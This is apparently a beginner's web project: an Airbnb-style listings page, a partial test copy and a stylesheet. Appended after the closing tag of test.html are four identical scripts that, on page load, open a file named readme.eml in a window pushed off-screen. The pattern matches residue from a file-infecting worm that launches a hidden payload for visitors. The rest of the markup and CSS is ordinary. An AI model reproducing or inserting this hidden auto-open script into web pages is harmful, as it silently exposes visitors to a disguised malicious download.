


<file: index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Airbnb.co.uk</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@700&display=swap" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.0/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-gH2yIJqKdNHPEq0n4Mqa/HGKIhSkIHeL5AyhkYV8i59U5AR6csBvApHHNl/vI1Bx" crossorigin="anonymous">
    <link rel="stylesheet" href="styles/style.css">
    <link rel="icon" href="images/airbnb.ico?v=2">
  </head>
  <body>
    <div class="title">
      <img src="images/download.png" class="title-img">
      <form class="search-box">
        <input type="search" placeholder="Search..." class="search-box-0">
        <button type="submit" name="submit" class="button">
          <img src="images/ww3IbjP5_400x400.png" type="submit" class="title-img-2">
        </button>
      </form>
      <button class="title-button"> 
        <a href="#">Become a host</a>
      </button>
      <button class="dropdown dropdown-btn">
        <a class="dropdown" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
          <img src="images/hamburger.png" class="title-img-3">
          <img src="images/user.png" class="title-img-4">
        </a>
        <ul class="dropdown-menu dropdown-menu-lg-end">
          <li><a class="dropdown-item" href="#">Sign up</a></li>
          <li><a class="dropdown-item" href="#">Log in</a></li>
          <li><hr class="dropdown-divider"></li>
          <li><a class="dropdown-item" href="#">Host your home</a></li>
          <li><a class="dropdown-item" href="#">Host an experience</a></li>
          <li><a class="dropdown-item" href="#">Help</a></li>
        </ul>
      </button>
     
    </div>
    <div class="container">
      <div class="row">

      <div class="col-lg-3">
        <a href="#" class="body-link">
        <div class="card mb-3">
          <img src="images/03bf7345-f535-4266-9bb1-b1a84d464d1c.jpg" class="card-img-top body-img" alt="...">  
          <div class="card-img-overlay">
          <img src="images/love.png" class="favourite-icon" />  
          </div>      
          <div class="card-body">
            <span class="card-title">Badachro,Uk</span><br/>
            <span class="card-text text-muted">
              Professional Host<br/>
              11-16 Sept
            </span><br/>
            <span class="card-text price">$877<span class="text-muted"> total</span></span>
          </div>
        </div>
        </a>
      </div>

      <div class="col-lg-3">
        <a href="#" class="body-link">
        <div class="card mb-3">
          <img src="images/image-7 (1).jpeg" class="card-img-top body-img" alt="...">  
          <div class="card-img-overlay">
          <img src="images/love.png" class="favourite-icon" />  
          </div>      
          <div class="card-body">
            <span class="card-title">Tornio, Finland</span><br/>
            <span class="card-text text-muted">
              Professional Host<br/>
              6-12 Sept
            </span><br/>
            <span class="card-text price">$435<span class="text-muted"> total</span></span>
          </div>
        </div>
        </a>
      </div>

      <div class="col-lg-3">
        <a href="#" class="body-link">
        <div class="card mb-3">
          <img src="images/image-1.jpg" class="card-img-top body-img" alt="...">  
          <div class="card-img-overlay">
          <img src="images/love.png" class="favourite-icon" />  
          </div>      
          <div class="card-body">
            <span class="card-title">Borgarnes, Iceland</span><br/>
            <span class="card-text text-muted">
              Professional Host<br/>
              6-11 Sept
            </span><br/>
            <span class="card-text price">$245<span class="text-muted"> total</span></span>
          </div>
        </div>
        </a>
      </div>

      <div class="col-lg-3">
        <a href="#" class="body-link">
        <div class="card mb-3">
          <img src="images/image-5.jpg" class="card-img-top body-img" alt="...">  
          <div class="card-img-overlay">
          <img src="images/love.png" class="favourite-icon" />  
          </div>      
          <div class="card-body">
            <span class="card-title">Nesna, Norway</span><br/>
            <span class="card-text text-muted">
              Professional Host<br/>
              13-17 Sept
            </span><br/>
            <span class="card-text price">$146<span class="text-muted"> total</span></span>
          </div>
        </div>
        </a>
      </div>

      <div class="col-lg-3">
        <a href="#" class="body-link">
        <div class="card mb-3">
          <img src="images/image-6.jpg" class="card-img-top body-img" alt="...">  
          <div class="card-img-overlay">
          <img src="images/love.png" class="favourite-icon" />  
          </div>      
          <div class="card-body">
            <span class="card-title">Arjeplog, Sweden</span><br/>
            <span class="card-text text-muted">
              Professional Host<br/>
              6-11 Sept
            </span><br/>
            <span class="card-text price">$346<span class="text-muted"> total</span></span>
          </div>
        </div>
        </a>
      </div>

      <div class="col-lg-3">
        <a href="#" class="body-link">
        <div class="card mb-3">
          <img src="images/3e37a3ee-6471-4356-b7ca-6856ab59b104.jpg" class="card-img-top body-img" alt="...">  
          <div class="card-img-overlay">
          <img src="images/love.png" class="favourite-icon" />  
          </div>      
          <div class="card-body">
            <span class="card-title">Kopasker, Iceland</span><br/>
            <span class="card-text text-muted">
              Professional Host<br/>
              15-20 Oct
            </span><br/>
            <span class="card-text price">$900<span class="text-muted"> total</span></span>
          </div>
        </div>
        </a>
      </div>   
      
      <div class="col-lg-3">
        <a href="#" class="body-link">
        <div class="card mb-3">
          <img src="images/03bf7345-f535-4266-9bb1-b1a84d464d1c.jpg" class="card-img-top body-img" alt="...">  
          <div class="card-img-overlay">
          <img src="images/love.png" class="favourite-icon" />  
          </div>      
          <div class="card-body">
            <span class="card-title">Badachro,Uk</span><br/>
            <span class="card-text text-muted">
              Professional Host<br/>
              11-16 Sept
            </span><br/>
            <span class="card-text price">$877<span class="text-muted"> total</span></span>
          </div>
        </div>
        </a>
      </div>

      <div class="col-lg-3">
        <a href="#" class="body-link">
        <div class="card mb-3">
          <img src="images/image-7 (1).jpeg" class="card-img-top body-img" alt="...">  
          <div class="card-img-overlay">
          <img src="images/love.png" class="favourite-icon" />  
          </div>      
          <div class="card-body">
            <span class="card-title">Tornio, Finland</span><br/>
            <span class="card-text text-muted">
              Professional Host<br/>
              6-12 Sept
            </span><br/>
            <span class="card-text price">$435<span class="text-muted"> total</span></span>
          </div>
        </div>
        </a>
      </div>


      </div>
      </div>
      
      
      <!--
      <div class="col-lg-3">
        <img src="images/image-2.jpg" class="body-img">
      </div>
      <div class="col-lg-3">
        <img src="images/3652b238-70c4-474c-9ff4-4fc5e39e2063.jpeg" class="body-img">
      </div>
      <div class="col-lg-3">
        <img src="images/2644c6f6-e609-459c-a051-b393de0e614b.jpeg" class="body-img">
      </div>
      <div class="col-lg-3">
        <img src="images/image-4.jpg" class="body-img">
      </div>
      <div class="col-lg-3">
        <img src="images/image-3.jpg" class="body-img">
      </div>
      <div class="col-lg-3">
        <img src="images/074fccff-6783-4973-8b39-7a04cf7aff51.jpg" class="body-img">
      </div>
      <div class="col-lg-3">
        <img src="images/03bf7345-f535-4266-9bb1-b1a84d464d1c.jpg" class="body-img">
      </div>
      <div class="col-lg-3">
        <img src="images/3e37a3ee-6471-4356-b7ca-6856ab59b104.jpg" class="body-img">
      </div>
      <div class="col-lg-3">
        <img src="images/image-6.jpg" class="body-img">
      </div>
      <div class="col-lg-3">
        <img src="images/image-5.jpg" class="body-img">
      </div>
      <div class="col-lg-3">
        <img src="images/image-1.jpg" class="body-img">
      </div>
      <div class="col-lg-3">
        <img src="images/image-7 (1).jpeg" class="body-img">
      </div>
      <div class="col-lg-3">
        <img src="images/image-2.jpg" class="body-img">
      </div>
      <div class="col-lg-3">
        <img src="images/3652b238-70c4-474c-9ff4-4fc5e39e2063.jpeg" class="body-img">
      </div>
      <div class="col-lg-3">
        <img src="images/2644c6f6-e609-459c-a051-b393de0e614b.jpeg" class="body-img">
      </div>
      <div class="col-lg-3">
        <img src="images/image-4.jpg" class="body-img">
      </div>
      <div class="col-lg-3">
        <img src="images/image-3.jpg" class="body-img">
      </div>
      <div class="col-lg-3">
        <img src="images/074fccff-6783-4973-8b39-7a04cf7aff51.jpg" class="body-img">
      </div>
      <div class="col-lg-3">
        <img src="images/03bf7345-f535-4266-9bb1-b1a84d464d1c.jpg" class="body-img">
      </div>
      <div class="col-lg-3">
        <img src="images/3e37a3ee-6471-4356-b7ca-6856ab59b104.jpg" class="body-img">
      </div>
      <div class="col-lg-3">
        <img src="images/image-6.jpg" class="body-img">
      </div>
      <div class="col-lg-3">
        <img src="images/image-5.jpg" class="body-img">
      </div>
      <div class="col-lg-3">
        <img src="images/image-1.jpg" class="body-img">
      </div>
      <div class="col-lg-3">
        <img src="images/image-7 (1).jpeg" class="body-img">
      </div>
      <div class="col-lg-3">
        <img src="images/image-2.jpg" class="body-img">
      </div>
      <div class="col-lg-3">
        <img src="images/3652b238-70c4-474c-9ff4-4fc5e39e2063.jpeg" class="body-img">
      </div>
      <div class="col-lg-3">
        <img src="images/2644c6f6-e609-459c-a051-b393de0e614b.jpeg" class="body-img">
      </div>
      <div class="col-lg-3">
        <img src="images/image-4.jpg" class="body-img">
      </div>
      <div class="col-lg-3">
        <img src="images/image-3.jpg" class="body-img">
      </div>
      <div class="col-lg-3">
        <img src="images/074fccff-6783-4973-8b39-7a04cf7aff51.jpg" class="body-img">
      </div>-->
      </div>
    </div>

    <div id="footer">
      &#169; 2022 Airbnb, Inc. 
       <a href="#" class="footer-link">Privacy</a>&#8226;
       <a href="#" class="footer-link">Terms</a>&#8226;
       <a href="#" class="footer-link">Sitemap</a>&#8226;
       <a href="#" class="footer-link">Uk Modern Slavery Act</a>&#8226;
       <a href="#" class="footer-link">Company details</a>&#8226;
       <a href="#" class="footer-link">Destinations</a>
       <a href="#" class="footer-link-2">English(GB)</a>
       <a href="#" class="footer-link-2">&#x20Ac; GBP</a>
       <a href="#" class="footer-link-2">Support & resources</a>
      </div>    
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.0/dist/js/bootstrap.bundle.min.js" integrity="sha384-A3rJD856KowSb7dwlZdYEkO39Gagi7vIsF0jrRAoQmDKKtQBHUuLZ9AsSv4jD4Xa" crossorigin="anonymous"></script>
  </body>
</html>
</file>

<file: test.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Airbnb.co.uk</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@700&display=swap" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.0/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-gH2yIJqKdNHPEq0n4Mqa/HGKIhSkIHeL5AyhkYV8i59U5AR6csBvApHHNl/vI1Bx" crossorigin="anonymous">
    <link rel="stylesheet" href="styles/style.css">
    <link rel="icon" href="images/airbnb.ico?v=2">
  </head>
  <body>
    
    <div class="title">
      <img src="images/download.png" class="title-img">
      <form class="search-box">
        <input type="search" placeholder="Search..." class="search-box-0">
        <button type="submit" name="submit" class="button">
          <img src="images/ww3IbjP5_400x400.png" type="submit" class="title-img-2">
        </button>
      </form>
      <button class="title-button"> 
        <a href="#">Become a host</a>
      </button>
      <button class="dropdown dropdown-btn">
        <a class="dropdown" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
          <img src="images/hamburger.png" class="title-img-3">
          <img src="images/user.png" class="title-img-4">
        </a>
        <ul class="dropdown-menu dropdown-menu-lg-end">
          <li><a class="dropdown-item" href="#">Sign up</a></li>
          <li><a class="dropdown-item" href="#">Log in</a></li>
          <li><hr class="dropdown-divider"></li>
          <li><a class="dropdown-item" href="#">Host your home</a></li>
          <li><a class="dropdown-item" href="#">Host an experience</a></li>
          <li><a class="dropdown-item" href="#">Help</a></li>
        </ul>
      </button>
     
    </div>
    </body>
    </html>

<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
</file>
<file: styles/style.css>
body{
    font-family:Circular, -apple-system, BlinkMacSystemFont, Roboto, Helvetica Neue, sans-serif;
   /* background: rgb(2,0,36);
    background: linear-gradient(90deg, rgba(2,0,36,1) 0%, rgba(166,35,73,1) 35%, rgba(0,212,255,1) 100%);
    */
    margin: 0;
}
a{
    text-decoration: none;
    color: inherit;
}
a:hover{
    color: inherit;
}
/*Title Navigation*/
.title-img{
    width: 6rem;
    margin-left: 1rem;
}
.title-img-2{
    width: 2rem;
}
.title-img-3{
    width: 1rem;
    margin-right: 0.8rem;
}
.title-img-4{
    width: 1.6rem;
}
.search-box{
    display: inline-block;
    margin-left: 20rem;
}
.search-box-0{
    border-radius: 25rem;
}
.title-button{
    border: none;
    margin-left: 10rem;
    background-color: transparent;
}
.title-button:hover{
    border-radius: 20%;
    border: 1px solid rgb(153, 152, 152);
}
.dropdown-btn{
    border-radius: 25rem;
    border: 1px solid ;
    background-color: transparent;
    padding:0.5rem;
    margin-left: 1rem;
}
.title{
    position: -webkit-sticky; /* Safari */
    position: sticky;
    top: 0;
    /*
    background: rgb(2,0,36);
    background: linear-gradient(90deg, rgba(2,0,36,1) 0%, rgba(166,35,73,1) 35%, rgba(0,212,255,1) 100%);
    */
    background-color: inherit;
    padding: 2rem;
    border-bottom: 1px solid grey;
}
.button{
    border: none;
    background-color:transparent;
}

/*Body Images/Articles*/
.body-img{
    width: 16.5rem;
    height: 16rem;
    margin-top: 2rem;
    border-radius: 1rem;
}
.row{
    margin-top: 3rem;
    margin-bottom: 3rem;
}
.body-link{
    margin-top: 3rem;
    font-family: 'Montserrat', sans-serif;
    font-size: 1rem;
}
.card{
    border:none;
    z-index: -1;
    margin-top: 1rem;
}
.card:hover{
    border: 1px dotted grey;
}
.card-body{
    text-align: left;
}
.card-title{
    font-size: 1rem;
}
.card-text{
    font-size: 0.9rem;
}
.text-muted{
    font-size: 1rem;
    font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
}
.price{
    text-decoration: underline;
}
.favourite-icon{
    width: 2rem;
    position:relative;
    top: 20px;
    left: 13rem;
}
/*Footer Section*/
#footer{
    padding: 1rem 5rem;
    background-color: white;
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    border-top: 1px solid grey;
    color: grey;
    font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
}
.footer-link{
    margin: 0.5rem;
}
.footer-link-2{
    color: black;
    margin: 0.7rem;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 0.9rem;
}
</file>
